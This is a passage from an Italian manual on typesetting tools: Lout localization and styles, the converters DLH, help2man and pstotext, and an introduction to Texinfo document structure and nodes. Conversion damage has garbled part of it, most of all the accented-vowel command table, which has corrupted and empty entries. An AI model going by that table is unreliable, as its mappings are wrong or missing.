Tizio Tizi tiziotizi @RawIndex { Tizio Tizi } è stato lo
scopritore di...
...
Tizio Tizi tiziotizi.origini @SubIndex { origini } era figlio di
Pinco Pallino e di...
...
Tizio Tizi è nato tiziotizi.nascita @SubIndex { nascita }
in un paesino sperduto...
...ed è morto tiziotizi.morte @SubIndex { morte } il giorno
...
```
### 130.17.3 Problemi connessi alla generazione dei riferimenti incrociati

Quando si modifica un documento che fa uso di riferimenti incrociati di qualunque tipo (praticamente sempre), prima di riavviare l'eseguibile '**lout**' per ottenerne la composizione sarebbe opportuno eliminare i file transitori che vengono creati da questo. Supponendo di lavorare con il file 'pippo', occorrerebbe eliminare il file 'pippo.ld' e 'lout.li'.

Diversamente, è probabile che una sola passata basti a ottenere il formato finale senza ottenere segnalazioni di errore, ma i riferimenti aggiunti nel documento potrebbero essere errati o mancare del tutto.

## 130.18 Localizzazione

I problemi di localizzazione di un documento riguardano generalmente le definizioni standard di alcune componenti tipiche (capitolo, appendice, indice, ecc.) e la sillabazione. Per attuare questo con Lout si utilizza l'opzione '**@InitialLanguage**' nel preambolo del documento, mentre a livelli inferiori si possono circoscrivere delle eccezioni.

```
@SysInclude { book }
@Book
    ...
    @InitialLanguage { Italian }
    ...
//
```
L'esempio mostra in che modo potrebbe essere definito il linguaggio «italiano» per tutto un documento (in questo caso un libro).

All'interno del testo è possibile alterare il linguaggio generale attraverso il comando '**@Language**':

*linguaggio* @Language { *testo* }

Per esempio, per indicare che una frase è scritta in tedesco si potrebbe fare come nell'esempio seguente:

La nonna disse: German @Language { Wer bekommt die Torte? }

### 130.18.1 Configurazione di una localizzazione

Nel momento in cui viene scritto questo capitolo, le versioni di Lout che si trovano comunemente in circolazione non dispongono del linguaggio italiano. Per prepararselo occorre intervenire su alcuni file: '/ usr/lib/lout/include/langdefs', '/usr/lib/lout/data/standard.ld' e '/usr/lib/

lout/hyph/italian.lh'. L'ultimo di questi serve per definire le regole della sillabazione e di solito viene creato a partire da quello di un altro paese. Questo file è diviso in due parti, dove la seconda, cioè quella che indica precisamente le regole della separazione in sillabe, può essere ricopiata dal file corrispondente utilizzato per LaTeX. <sup>2</sup>

## 130.19 Personalizzazione dello stile

Invece di utilizzare uno degli stili standard di Lout, si può creare il proprio, di solito modificandone uno preesistente. Quando si crea uno stile riferito a un documento particolare, può darsi che il file relativo venga tenuto assieme a quello del documento stesso; in tal caso può convenire di utilizzare un comando di inclusione diverso dal solito. Supponendo di voler creare una variante dello stile '**book**', si potrebbe copiare il file corrispondente, '/usr/lib/lout/include/book', nella directory di lavoro del documento e chiamarlo 'libro'. In questo modo, l'inizio del documento potrebbe essere organizzato nel modo seguente:

```
@Include { libro }
@Book
//
@Chapter @Begin
    ...
```
Si osservi l'uso del comando '**@Include**' che si riferisce alla directory corrente o a un percorso assoluto (se indicato).

Nelle sezioni seguenti si accenna all'organizzazione di questo file di stile. Per modificarlo basta intervenire negli argomenti delle opzioni indicate; anche senza conoscere precisamente i dettagli, si dovrebbe riuscire nell'intento utilizzando semplicemente l'intuito.

### 130.19.1 Inclusione di altri stili

Nella prima parte del file di stile si incontrano una serie di inclusioni possibili per l'aggiunta di altri stili.

```
###############################################################################
# #
# @SysInclude commands for standard packages. #
# #
###############################################################################
 @SysInclude { fontdefs } # font definitions
 @SysInclude { langdefs } \qquad # language definitions
 @SysInclude { dl } # DocumentLayout package
 @SysInclude { bookf } \qquad # BookLayout extension
# @SysInclude { tab } # \bullet # \bullet # \bullet and table formatter
# @SysInclude { eq } \qquad # @Eq equation formatter
# @SysInclude { fig } # @Fig advanced graphics
# @SysInclude { graph } # @Graph graph drawing
# @SysInclude { cprint } # @CPrint C and C++ programs
# @SysInclude { pas } # @Pas Pascal programs
```
Come si vede, le inclusioni che non sono necessarie appaiono commentate. Potrebbe essere conveniente togliere il commento da qualcosa, per esempio l'inclusione dello stile '**tab**' in modo da consentire la realizzazione di tabelle attraverso il comando '**@Tab**'.

Dopo le inclusioni standard appare l'inserimento predefinito dello stile '**mydefs**', nel caso fosse presente nella directory di lavoro nel momento della composizione. In pratica, questo è il nome convenzionale di un file da usare per la personalizzazione aggiuntiva.

```
###############################################################################
# #
# @Include command for reading personal definitions from current directory. #
# #
###############################################################################
 @Include { mydefs }
```
<sup>2</sup>Se dovesse servire, tra i file che compongono la distribuzione FTP di *Appunti di informatica libera*, se ne trova uno di esercizi. In quel pacchetto ci sono i file adatti per ottenere la localizzazione italiana di Lout.

### 130.19.2 Veste grafica del documento

Nell'ultima parte del file di stile si definiscono una serie di cose che riguardano la veste grafica del documento. Nei file di configurazione standard sono riportate tutte le opzioni disponibili con gli argomenti predefiniti, commentate attraverso il carattere '**#**' e descritte.

```
@Use { @DocumentLayout
 # @InitialFont { Times Base 12p } # initial font
 # @InitialBreak { adjust 1.20fx hyphen } # initial break
 # @InitialSpace { lout } # initial space style
 # @InitialLanguage { English } # initial language
   ...
}
```
### 130.19.3 Particolarità del tipo di documento

A seconda dello stile originale da cui si è partiti per realizzare il proprio, l'ultima parte potrebbe essere diversa. Per esempio, nel caso del libro, questa comincia così:

```
@Use { @BookLayout
 # @TitlePageFont { Helvetica Base } # title page font (not size)
 # @SeparateIntroNumbering { Yes } # separate intro page numbers
 # @ChapterStartPages { Any } # Any, Odd, or Even
 # @ReferencesBeforeAppendices { No } # pos of ref list
   ...
}
```
### 130.19.4 Parte conclusiva

La parte finale del file della configurazione dello stile viene lasciato normalmente così come si trova.

```
###############################################################################
# #
# @Database (and @SysDatabase) clauses go here. #
# #
###############################################################################
@SysDatabase @RefStyle { refstyle } # reference printing styles
```
## 130.20 Riferimenti

- Jeffrey H. Kingstom, *A User's Guide to the Lout Document Formatting System*
- Jeffrey H. Kingstom, *A Practical Introduction to the Lout Document Formatting System*

# Trasformazione in altri formati

Spesso ci si trova di fronte alla necessità o all'utilità di trasformare un documento scritto in un certo modo, per esempio in LaTeX, in qualcosa di diverso, per esempio in HTML. In generale, queste cose andrebbero pianificate prima, per decidere lo stile del documento in base alle forme in cui questo deve poi concretizzarsi. Meglio ancora sarebbe l'utilizzo di strumenti appositi, di solito SGML, pensati in anticipo per la produzione di documentazione in formati differenti.

Questo capitolo serve a raccogliere la descrizione di strumenti che possono aiutare a trasformare un documento realizzato con sistemi di composizione tradizionale, pensati principalmente per la stampa su carta, e viceversa.

Non ci si possono fare illusioni: gli strumenti di questo tipo non funzionano sempre, ma solo quando le caratteristiche del sorgente lo consentono.

## 131.1 DLH: trasforma LaTeX in HTML

DLH<sup>1</sup> è uno strumento relativamente semplice per la conversione di sorgenti LaTeX in HTML. La trasformazione avviene con successo solo quando si tratta di un sorgente LaTeX in cui non si usano ambienti matematici e soprattutto non si usano comandi particolarmente sofisticati (ciò inteso dal punto di vista di DLH).

DLH utilizza un insieme personalizzato di stili LaTeX, collocato normalmente nella directory '/usr/ share/dlh/inputs/dlh/'. Si tratta dei soliti 'article.sty', 'epsfig.sty' e altri, ma il contenuto di questi file è ridotto rispetto a quelli equivalenti di LaTeX. Se nel sorgente LaTeX si utilizzano altri stili particolari occorrerebbe creare un file corrispondente anche in questa directory, cercando di adattarlo a DLH (cosa che potrebbe risultare difficile, dal momento che bisogna ragionare in termini di TeX limitato secondo le possibilità di DLH).

Il programma eseguibile è '**dlh**' che accetta l'indicazione di alcune opzioni e in particolare un elenco di file LaTeX:

#### dlh [*opzioni*] *file\_latex*...

In corrispondenza dei file indicati come argomento vengono create altrettante directory contenenti una serie di file HTML che rappresentano il risultato della trasformazione (a partire da 'index.html' che normalmente è un collegamento simbolico al primo di questi file).

DLH utilizza una serie di icone per rappresentare i pulsanti per lo scorrimento del documento secondo la sua struttura. I file di queste icone si trovano normalmente nella directory '/usr/share/dlh/icons/' e andrebbero copiati nella directory '../icons/', rispetto a quella in cui si trovano i file HTML.

Alcune opzioni

```
-f -force
```
Questa opzione serve a creare tutti i file che compongono il documento, in particolare le immagini. Ciò può creare un rallentamento nel funzionamento di DLH, ma in generale serve a garantire un risultato più sicuro.

-i *uri* | --icon-dir=*uri*

Permette di definire esplicitamente la collocazione dei file che rappresentano le icone utilizzate da DLH per rappresentare i pulsanti per lo scorrimento del documento.

#### Esempi

#### \$ **dlh prova.tex**

Crea la directory './prova/' e al suo interno inserisce una serie di file HTML che riproducono il documento 'prova.tex'. In questo caso, i file HTML fanno uso delle icone che si trovano nella directory './icons/', relativa al nodo di rete in cui si trovano.

\$ **dlh -f prova.tex**

<sup>1</sup>**DLH** GNU GPL

Come nell'esempio precedente, ma viene forzata la creazione di tutti i file, nel caso ce ne fosse bisogno.

\$ **dlh -i icone prova.tex**

Come nel primo esempio, con la differenza che i file delle icone devono trovarsi nella directory './ prova/icone/'.

## 131.2 Help2man: genera una pagina di manuale dalle informazioni fornite dal programma

Help2man<sup>2</sup> è un programma in grado di generare una pagina di manuale a partire dalle informazioni che restituisce un altro programma attraverso le opzioni '**--help**' e '**--version**'.

Help2man è predisposto principalmente per gestire convenientemente il risultato generato da un programma che segue le convenzioni GNU (ovvero della Free Software Foundation).

help2man [*opzioni*] *programma\_eseguibile*

Lo schema sintattico permette di vedere che si tratta dell'eseguibile '**help2man**', che oltre alle opzioni eventuali richiede l'indicazione di un programma da avviare con le opzioni '**--help**' e '**--version**' per ottenere le informazioni necessarie. In modo predefinito, il risultato viene emesso attraverso lo standard output.

Alcune opzioni

-o *file* | --output=*file*

Permette di definire il nome del file da generare, evitando così di emettere il risultato attraverso lo standard output.

-s *n\_sezione* | --section=*n\_sezione*

Permette di specificare il numero della sezione della pagina di manuale.

Esempi

```
$ help2man ls > ls.1
```
Genera il file 'ls.1', contenente la pagina di manuale di '**ls**'.

```
$ help2man -o ls.1 ls
```
Esattamente come nell'esempio precedente, utilizzando esplicitamente l'opzione '**-o**'.

## 131.3 Pstotext: estrae il testo da un file PostScript o PDF

Pstotext<sup>3</sup> è un programma molto semplice per l'estrazione del testo contenuto all'interno di un file PostScript o PDF, per mezzo di Ghostscript.

pstotext [*opzioni*] *file*

Tutto il lavoro viene svolto dall'eseguibile '**pstotext**'. Il risultato dell'elaborazione viene emesso attraverso lo standard output, a meno che sia stato stabilito diversamente con le opzioni.

Alcune opzioni

-cork

Specifica che il file PostScript utilizza la codifica «cork», ovvero ciò che viene generato da Dvips quando questo converte file DVI generati da TeX con la codifica T1.

-landscape

-landscapeOther

Queste due opzioni indicano che il testo è ruotato a 90 gradi in un senso, oppure nell'altro.

<sup>3</sup>**Pstotext** licenza speciale

<sup>2</sup>**Help2man** GNU GPL

-portrait

In questo caso si intende che il testo scorre nel modo consueto, su un foglio orientato in modo verticale. -output *file*

Consente di indicare il file di testo da generare, senza bisogno di ridirigere lo standard output.

Parte xxvi

Texinfo: lo standard della documentazione GNU



# Introduzione a Texinfo

Texinfo è un sistema di composizione ideato per la documentazione di GNU, allo scopo di permettere la produzione di documenti ipertestuali in formato Info e di documenti stampati, attraverso il sistema di composizione TeX, a partire da un sorgente unico. Attualmente è disponibile anche la possibilità di comporre in HTML, cosa che completa il sistema Texinfo e lo rende uno strumento essenziale, ma anche molto valido.

A seconda di come è organizzata la propria distribuzione GNU/Linux, gli script che compongono il sistema Texinfo potrebbero far parte di un pacchetto indipendente, oppure essere inseriti direttamente all'interno della distribuzione teTeX (LaTeX).

Emacs permette di gestire in modo automatico molte particolarità del sorgente Texinfo, facilitando così il lavoro dell'utilizzatore. In questo capitolo si vuole mostrare solo l'essenziale di Texinfo, pertanto, tutta la parte che riguarderebbe la gestione di Emacs viene ignorata. Questo e altri particolari possono essere approfonditi nella documentazione originale di Texinfo.

## 132.1 Esempio introduttivo

Di solito, il modo migliore per cominciare a comprendere il funzionamento di un sistema di composizione, è quello di partire da un esempio, per avere modo di vedere subito come comporlo in pratica.

```
\input texinfo @c -*-texinfo-*-
@c %**start of header
@setfilename esempio.info
@settitle Introduzione a Texinfo
@c %**end of header
@setchapternewpage odd
@ifinfo
Questo è un esempio molto breve di un documento scritto
utilizzando il sistema Texinfo.
Copyright @copyright{} 1999 Tizio Tizi
@end ifinfo
@titlepage
@sp 10
@comment Per il titolo viene utilizzato un corpo molto grande.
@center @titlefont{Titolo di esempio}
@c I due comandi seguenti iniziano la pagina del copyright.
@page
@vskip 0pt plus 1filll
Copyright @copyright{} 1999 Tizio Tizi
@end titlepage
@node Top, Suddivisione del documento, , (dir)
@comment nodo-attuale, nodo-successivo, nodo-precedente, nodo-superiore
@menu
* Suddivisione del documento:: Il primo capitolo di questo esempio
                                   molto breve.
* Paragrafi:: Il secondo capitolo.
* Indice analitico:: L'indice analitico.
@end menu
@node Suddivisione del documento, Paragrafi, Top, Top
@comment nodo-attuale, nodo-successivo, nodo-precedente, nodo-superiore
@chapter Suddivisione del documento con Texinfo
@cindex suddivisione
@cindex capitolo
@cindex sezione
@cindex sottosezione
```

```
Un documento scritto in Texinfo è organizzato in capitoli, che possono
essere suddivisi in sezioni, sottosezioni e sotto-sottosezioni:
@enumerate
@item
capitolo -- @code{@@chapter};
@item
sezione -- @code{@@section};
@item
sottosezione -- @code{@@subsection};
@item
sotto-sottosezione -- @code{@@subsubsection};
@end enumerate
@node Paragrafi, Indice analitico, Suddivisione del documento, Top
@comment nodo-attuale, nodo-successivo, nodo-precedente, nodo-superiore
@chapter Paragrafi in un sorgente Texinfo
@cindex paragrafo
@cindex testo
Il testo normale di un documento scritto in Texinfo è suddiviso in
paragrafi senza l'indicazione esplicita di alcun comando speciale.
Di conseguenza, basta inserire una riga vuota nel sorgente, per
produrre la separazione tra un paragrafo e il successivo.
@node Indice analitico, , Paragrafi, Top
@comment nodo-attuale, nodo-successivo, nodo-precedente, nodo-superiore
@unnumbered Indice analitico
@printindex cp
@contents
@bye
Si suppone di avere nominato il file di questo sorgente 'esempio.texinfo'. Di seguito vengono mostrati i
comandi necessari alla composizione per generare un file Info, un risultato in HTML (in due modi differenti),
un file PostScript e un file PDF.
$ makeinfo esempio.texinfo
```

```
$ makeinfo --html esempio.texinfo
```

```
$ texi2html esempio.texinfo
```

```
$ texi2dvi esempio.texinfo ; dvips -t a4 -o esempio.ps esempio.dvi
```

```
$ texi2dvi --pdf esempio.texinfo
```
Nel primo caso viene generato il file Info 'esempio.info'; nel secondo e nel terzo si ottiene il file 'esempio.html' (affiancato eventualmente da un file contenente l'indice generale); nel quarto caso si ottiene il file 'esempio.ps'; nell'ultimo si ottiene il file 'esempio.pdf'.

## 132.2 Logica fondamentale di Texinfo

Texinfo è TeX a cui è stato applicato uno stile speciale, per cui il simbolo '**@**' sostituisce la barra obliqua inversa ('**\**'). Questo si ottiene attraverso uno stile contenuto nel file 'texinfo.tex', che viene include opportunamente con il comando TeX iniziale:

```
\input texinfo
```
Da quel punto in poi, la barra obliqua inversa ha valore letterale. Sempre allo scopo di ridurre al minimo i simboli che hanno significati speciali, i commenti si indicano attraverso un comando apposito: '**@c**', oppure '**@comment**'. A questo proposito, si può osservare che la prima riga mostrata nell'esempio introduttivo, contiene proprio un commento, subito dopo la dichiarazione dell'inclusione dello stile per Texinfo:

\input texinfo @c -\*-texinfo-\*-

Si tratta di una stringa convenzionale, che è bene utilizzare anche se non è strettamente necessaria alla composizione di un sorgente Texinfo, perché riguarda Emacs, permettendogli di identificare il file e di qualificarlo per quello che è.

Una volta chiarita la natura TeX di un sorgente Texinfo, si può comprendere il comportamento generale del sistema, nel momento in cui la composizione viene fatta per arrivare alla stampa. In particolare, si può intendere il modo in cui vengono considerati gli spazi, che vengono eliminati quando sembrano superflui, e così si intende il motivo per cui basta separare i blocchi di testo con una o più righe vuote (o bianche), per ottenere la separazione in paragrafi. Tuttavia, le cose cambiano quando la composizione avviene in modo da generare un file Info: in questo caso gli spazi aggiuntivi contano e anche le righe vuote superflue possono essere prese in considerazione.

Nonostante la sua natura TeX, Texinfo è vocato alla generazione di un ipertesto consultabile attraverso un terminale a caratteri; pertanto, è su questo punto che si fondano le sue caratteristiche e le sue limitazioni.

### 132.2.1 Scomposizione del documento

Un documento Texinfo è articolato in due modi distinti, che devono avvenire simultaneamente. Da una parte si trova l'articolazione del testo nel modo più adatto a un libro, con i suoi capitoli e le sezioni a livelli diversi (come fa LaTeX), dall'altra parte c'è un ipertesto organizzato a grafo (un reticolo di collegamenti uniti assieme da dei nodi), dove i nodi sono i vari blocchi di informazioni.

Texinfo non pone limitazioni particolari all'uso dei nodi, tuttavia il buon senso richiede che siano usati in modo compatibile con la struttura «cartacea» del documento. In generale, ogni capitolo deve avere un nodo corrispondente, mentre le sezioni potrebbero averlo se ciò è opportuno, e lo stesso vale per le sottosezioni. Nell'esempio introduttivo, prima della dichiarazione del primo capitolo, si vede l'indicazione del nodo relativo:

@node Suddivisione del documento, Paragrafi, Top, Top @comment nodo-attuale, nodo-successivo, nodo-precedente, nodo-superiore @chapter Suddivisione del documento con Texinfo

Dal momento che la composizione in formati finali diversi genera risultati differenti, c'è poi l'esigenza di poter distinguere il testo che deve essere usato per una o l'altra composizione. Per questo si possono circoscrivere delle porzioni di testo tra i comandi '**@ifinfo**' '**@end ifinfo**', '**@iftex**' '**@end iftex**', e '**@ifhtml**' '**@end ifhtml**'. Nell'esempio introduttivo si vede proprio l'uso di questi comandi per inserire del testo che viene utilizzato solo nella composizione in formato Info:

```
@ifinfo
Questo è un esempio molto breve di un documento scritto
utilizzando il sistema Texinfo.
```

```
Copyright @copyright{} 1999 Tizio Tizi
@end ifinfo
```
### 132.2.2 Inserimento di simboli speciali

Il linguaggio di composizione utilizzato da Texinfo, attribuisce un significato speciale al simbolo '**@**' e alle parentesi graffe. Per indicare questi caratteri in modo letterale, basta farli precedere da un altro '**@**'. In questo senso, la sequenza '**@***carattere*' rappresenta spesso la richiesta esplicita di fare riferimento al carattere in modo letterale. La tabella 132.1 elenca alcune di queste sequenze di escape.



Tabella 132.1. Comandi per rappresentare alcuni simboli speciali.

In modo simile si possono definire delle lettere speciali, se queste non sono disponibili attraverso la tastiera. La tabella 132.2 mostra i comandi utili per rappresentare le vocali accentate italiane. Tuttavia, è opportuno osservare che non è sempre conveniente l'uso di questi comandi, se si ritiene di poter usare una codifica migliore dell'ASCII tradizionale. Infatti, se si usa un comando come '**@'a**' si rischia poi di vedere '**a'**' nella composizione Info, cosa che non succede se si utilizza la codifica ISO 8859-1.

| Comando     | Risultato | Comando       | Risultato |
|-------------|-----------|---------------|-----------|
| @'a         | à         | $\omega A$    |           |
| $\omega$ 'e | è         | $@$ $E$       | È         |
| $\omega$ 'e | é         | @'E           | É         |
| $\omega$ 'i |           | $\omega$ 'I   |           |
| $\omega$ o  |           | $@$ O         |           |
| @ʻ11        |           | $\omega$ 'I I |           |

Tabella 132.2. Comandi per la rappresentazione delle vocali accentate nella lingua italiana.

## 132.3 Struttura di un documento Texinfo

In un sorgente Texinfo, prima di arrivare alla scomposizione del testo in capitoli e nodi, c'è una parte iniziale che merita un po' di attenzione. La prima dichiarazione in assoluto è quella dell'inserimento dello stile 'texinfo.tex', come è già stato mostrato, quindi si incontrano le dichiarazioni '**@setfilename**' e '**@settitle**' che costituiscono l'intestazione del sorgente:

```
\input texinfo @c -*-texinfo-*-
@c %**start of header
@setfilename esempio.info
@settitle Introduzione a Texinfo
@c %**end of header
```
La prima di queste due dichiarazioni serve a definire il nome del file Info finale, che in caso di necessità potrebbe anche essere scomposto in più file, dove quello indicato rappresenta così solo il file di partenza; la seconda dichiara il titolo del documento in breve. Texinfo richiede che le dichiarazioni dell'intestazione siano racchiuse tra due commenti ben definiti, come si vede dall'esempio. È importante che siano riprodotti nello stesso modo che è stato mostrato:

```
@c %**start of header
...
@c %**end of header
```
La parte successiva all'intestazione, viene usata per utilizzare dei comandi specifici per la composizione TeX, come nel caso di '**@setchapternewpage**' che permette di definire se i capitoli debbano iniziare in una pagina nuova, e se questa debba essere una pagina dispari, oppure se ciò sia indifferente:

#### • '**@setchapternewpage on**'

fa in modo che ogni capitolo inizi a pagina nuova;

```
• '@setchapternewpage off'
```
fa in modo che i capitoli possano iniziare nella stessa pagina in cui finiscono quelli precedenti;

```
• '@setchapternewpage odd'
```
fa in modo che ogni capitolo inizi in una nuova pagina dispari;

Dopo questo genere di definizioni, si passa generalmente alla presentazione formale del documento, annotando le informazioni legali, e nel caso particolare della composizione in TeX, specificando anche l'aspetto della prima pagina, quella del titolo. Nel caso di un documento Info non ha molta importanza la preparazione di una facciata introduttiva; in effetti, questa non esiste (come si vedrà in seguito a proposito del nodo iniziale). In questo senso, non c'è nemmeno il posto per le informazioni sul copyright, che vengono comunque inserite, delimitandole tra i comandi '**@ifinfo**' e '**@end ifinfo**', allo scopo che queste siano effettivamente annotate all'inizio nel file Info, anche se in una zona che poi non viene consultata attraverso la navigazione ipertestuale.

```
@ifinfo
Questo è un esempio molto breve di un documento scritto
utilizzando il sistema Texinfo.
Copyright @copyright{} 1999 Tizio Tizi
@end ifinfo
```
#### Introduzione a Texinfo 1357

Alla fine di questa parte introduttiva del sorgente Texinfo, appare generalmente un blocco delimitato dai comandi '**@titlepage**' e '**@end titlepage**', che riguardano esclusivamente la composizione con TeX, con lo scopo di definire le pagine iniziali dal titolo alle informazioni sul copyright.

```
@titlepage
@sp 10
@comment Per il titolo viene utilizzato un corpo molto grande.
@center @titlefont{Titolo di esempio}
@c I due comandi seguenti iniziano la pagina del copyright.
@page
@vskip 0pt plus 1filll
Copyright @copyright{} 1999 Tizio Tizi
@end titlepage
```
I comandi che si vedono nell'esempio dovrebbero essere abbastanza intuitivi, dal momento che si tratta praticamente di TeX:

#### • '**@sp** *n*'

richiede uno spazio verticale di *n* righe;

• '**@center @titlefont**{ *titolo* }'

centra il titolo che viene stampato utilizzando un carattere adatto, pensato appositamente per questo ('**@titlefont**');

• '**@page**'

esegue un salto pagina;

• '**@vskip 0pt plus 1filll**'

porta il testo successivo alla base della pagina (si tratta di un comando TeX, dove la parola '**1filll**' è scritta correttamente con tre «l»).

Il manuale di Texinfo propone anche un'altra forma, in cui si utilizzano i comandi '**@title**', '**@subtitle**' e '**@author**'. Il loro significato è intuitivo e l'esempio seguente dovrebbe chiarirne l'uso: si osservi in particolare la presenza di due sottotitoli e di due autori.

```
@titlepage
@title Titolo di esempio
@subtitle Primo sottotitolo
@subtitle Secondo sottotitolo
@author Tizio Tizi
@author Caio Cai
@page
@vskip 0pt plus 1filll
Copyright @copyright{} 1999 Tizio Tizi, Caio Cai
@end titlepage
```
Nell'esempio introduttivo che è stato mostrato, non appare circoscritto alcun pezzo riservato alla composizione in HTML. In effetti, '**texi2html**' ignora l'inizio del sorgente Texinfo, a parte l'intestazione, dalla quale ottiene il titolo del documento e il nome del file HTML principale che deve generare.

Al termine di un documento Texinfo, deve essere usato il comando '**@bye**' per concludere esplicitamente la composizione.

### 132.3.1 Capitoli e sezioni

Prima di affrontare il problema che riguarda la scomposizione del documento in nodi, vale la pena di vedere come avviene la scomposizione in capitoli e sezioni, dal momento che è qualcosa di più semplice, trattandosi di un concetto comune a molti altri sistemi di composizione. Semplificando le cose, si può affermare che un documento Texinfo è suddiviso in capitoli, che possono essere suddivisi a loro volta in sezioni, sottosezioni e sotto-sottosezioni. Tuttavia, esistono diversi tipi di «capitoli» e di «sezioni»; la tabella 132.3 riepiloga questi comandi.

In particolare, la suddivisione che fa capo al capitolo di tipo '**@unnumbered**', riguarda generalmente gli indici, o le introduzioni, mentre la suddivisione '**@**...**heading**', permette di realizzare dei documenti in forma di relazione.

| Comando              | Descrizione                                               |
|----------------------|-----------------------------------------------------------|
| @chapter             | Capitolo normale con numerazione.                         |
| @section             | Sezione normale con numerazione.                          |
| @subsection          | Sottosezione normale con numerazione.                     |
| @subsubsection       | Sotto-sottosezione normale con numerazione.               |
| @unnumbered          | Capitolo senza numerazione.                               |
| @unnumberedsec       | Sezione senza numerazione.                                |
| @unnumberedsubsec    | Sottosezione senza numerazione.                           |
| @unnumberedsubsubsec | Sotto-sottosezione senza numerazione.                     |
| @appendix            | Capitolo numerato in modo letterale – appendice.          |
| @appendixsec         | Sezione di un'appendice.                                  |
| @appendixsubsec      | Sottosezione di un'appendice.                             |
| @appendixsubsubsec   | Sotto-sottosezione di un'appendice.                       |
| @majorheading        | Titolo importante senza numerazione e senza salto pagina. |
| @chapterheading      | Capitolo senza numerazione e senza salto pagina.          |
| @heading             | Sezione senza numerazione.                                |
| @subheading          | Sottosezione senza numerazione.                           |
| @subsubheading       | Sotto-sottosezione senza numerazione.                     |

Tabella 132.3. Comandi per la suddivisione del testo in base al risultato stampato.

L'esempio introduttivo mostra in che modo si definisce l'inizio di un capitolo, utilizzando il comando '**@chapter**' seguito dal titolo, senza bisogno che questo sia delimitato in qualche modo. La stessa cosa varrebbe per le sezioni e per le altre classificazioni inferiori.

@chapter Suddivisione del documento con Texinfo

### 132.3.2 Nodi

I nodi di Texinfo sono le unità di informazioni raggiungibili attraverso una navigazione ipertestuale. A differenza della struttura di capitoli e sezioni, i nodi sono unità non divisibili, quindi non esistono dei sotto-nodi. Questo fatto crea una sovrapposizione imperfetta tra la struttura a nodi e la struttura di capitoli e sezioni.

Il nodo viene dichiarato attraverso il comando '**@node**' e la sua estensione va da quel punto fino alla dichiarazione del nodo successivo. Convenzionalmente, si dichiarano i nodi subito prima di un capitolo, o di una sezione (o anche di una sottosezione, ecc.); in questo modo, la struttura a nodi ha una qualche corrispondenza con la struttura cartacea del documento. A questo proposito, è importante stabilire l'estensione dei nodi: per cominciare potrebbe essere conveniente avere nodi contenenti un capitolo intero; in questo caso si dichiarerebbero solo in corrispondenza di questi. Nel capitolo 133 viene trattato meglio il problema dell'abbinamento dei nodi con la struttura del documento, in particolare per gli automatismi che vengono offerti da Texinfo.

La struttura ipertestuale prevede un nodo di partenza obbligatorio, denominato '**Top**', all'interno del quale si trova normalmente un elenco di riferimenti, paragonabile a un indice generale, e una serie di altri nodi definiti dall'autore, con nomi liberi.

@node Top, Suddivisione del documento, , (dir)

L'ipertesto Info, prevede l'aggregazione dei vari documenti scritti per questo sistema, attraverso un nodo precedente a quello '**Top**': si tratta del nodo '**(dir)**', corrispondente al file contenente l'indice iniziale di tutti i documenti Info installati effettivamente nel proprio sistema.

La dichiarazione di un nodo implica l'indicazione del suo nome, seguito da tre riferimenti ad altrettanti nodi: il nodo successivo, secondo un ordine ideale stabilito dall'autore; il nodo precedente; il nodo superiore.

@node *nome\_del\_nodo*, *nodo\_successivo*, *nodo\_precedente*, *nodo\_superiore*

